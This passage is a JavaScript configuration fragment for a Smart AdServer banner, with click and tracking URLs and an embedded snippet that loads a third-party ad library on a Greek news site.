		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(0),
		dsa: String(''),
		creative: {
			id: Number(32513696),
			url: '',
			type: Number(0),
			width: Number(('300' === '100%') ? 0 : '300'),
			height: Number(('250' === '100%') ? 0 : '250'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=32513696&insid=12195569&pgid=1930407&fmtid=80695&ckid=7614884984067834251&uii=4349401188990529866&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&eqs=dda8dd7dffa73e569103ada354d3bd53f175ccf4&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=32513696&insid=12195569&pgid=1930407&fmtid=80695&ckid=7614884984067834251&uii=4349401188990529866&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&eqs=dda8dd7dffa73e569103ada354d3bd53f175ccf4&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<!-- /26225854,9618087/Adweb/newsique.gr/Inline_1 -->\r\n'+'<div id="w2g-slot1-cnt">\r\n'+'  <scr'+'ipt>\r\n'+'     (function () {\r\n'+'        var domain = \'newsique.gr\';\r\n'+'        var slot = \'w2g-slot1\';\r\n'+'        if (window.self !== window.parent) {\r\n'+'           var d = top.document, w = window.parent;\r\n'+'           var parent = this.frameElement;\r\n'+'           parent.style.display = "none";\r\n'+'        } else {\r\n'+'           var d = document, w = window, parent = null;\r\n'+'           if (typeof d.currentScript !== \'undefined\') {\r\n'+'              parent = d.currentScript;\r\n'+'              if (parent == null) {\r\n'+'                 parent = document.getElementById(slot + \'-cnt\');\r\n'+'              }\r\n'+'           } else {\r\n'+'              parent = d.body.lastElementChild;\r\n'+'           }\r\n'+'        }\r\n'+'        d.addEventListener(\'wtgLoaded\', function (e) {\r\n'+'           if (typeof w.w2g.single === \'function\') {\r\n'+'              w.w2g.single(domain, slot, parent);\r\n'+'           }\r\n'+'        }, false);\r\n'+'        if (w.w2gLoaded === undefined) {\r\n'+'           w.w2gLoaded = 0;\r\n'+'        }\r\n'+'        if (w.w2gLoaded < 1 && w.w2g === undefined) {\r\n'+'           var element = d.createElement(\'script\'), head = d.head || d.getElementsByTagName(\'head\')[0];\r\n'+'           element.type = \'text/javascript\';\r\n'+'           element.async = true;\r\n'+'           element.src = \'https://lib.wtg-ads.com/lib.single.wtg.min.js\';\r\n'+'           head.appendChild(element);\r\n'+'           w.w2gLoaded++;\r\n'+'        }\r\n'+'        if (w.w2g !== undefined && typeof w.w2g.single === \'function\') {\r\n'+'           w.w2g.single(domain, slot, parent);\r\n'+'        }\r\n'+'     })();\r\n'+'  </scr'+'ipt>\r\n'+'</div>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=4349401188990529866&tmstp=3430063964&ckid=7614884984067834251&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&acd=1769802314181&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&capp=0&mcrdbt=0&insid=12195569&imgid=32513696&pgid=1930407&fmtid=80695&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 32513696 ? 'https://use2.smartadserver.com/h/cp?imgid=32513696&insid=12195569&pgid=1930407&fmtid=80695&ckid=7614884984067834251&uii=4349401188990529866&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&eqs=dda8dd7dffa73e569103ada354d3bd53f175ccf4' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=12195569&pgid=1930407&fmtid=80695&ckid=7614884984067834251&uii=4349401188990529866&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&eqs=dda8dd7dffa73e569103ada354d3bd53f175ccf4',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80695&pid=1930407&iid=12195569&sid=3430063964&scriptid=99340&opid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&gdpr=0&key=viewcount&num1=0&num3=&cid=32513696&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12195569 = new Banner(config);
			newObj12195569.init();
		}
	});
})(window.sas);